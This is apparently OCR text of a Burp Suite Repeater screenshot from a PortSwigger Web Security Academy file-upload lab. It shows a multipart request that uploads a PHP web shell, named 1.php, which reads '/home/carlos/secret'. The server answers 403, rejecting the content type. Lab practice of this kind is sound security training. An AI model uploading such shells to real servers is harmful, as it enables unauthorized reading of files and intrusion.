 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.2 - Temporary Project - licensed to Datch
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search
1 × +
Send Cancel < > Target: https://0a1d00860355a45f83cf0f2200f80095.web-security-academy.net
Request
Pretty Raw Hex \n
boundary=----WebKitFormBoundaryiBTOrjTsRB15VETz
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a1d00860355a45f83cf0f2200f80095.web-security-academy.net/my-a
ccount
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryiBTOrjTsRB15VETz
24 Content-Disposition: form-data; name="avatar"; filename="1.php"
25 Content-Type: application/octet-stream
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28 ------WebKitFormBoundaryiBTOrjTsRB15VETz
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundaryiBTOrjTsRB15VETz
33 Content-Disposition: form-data; name="csrf"
34
35 d2r5UJ1SxGfXcO1GDYzadWTzeTVIvTh0
36 ------WebKitFormBoundaryiBTOrjTsRB15VETz--
37
Response
Pretty Raw Hex Render \n
1 HTTP/2 403 Forbidden
2 Date: Wed, 30 Apr 2025 04:33:15 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 238
7
8 Sorry, file type application/octet-stream is not allowed
9 Only image/jpeg and image/png are allowed
10 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>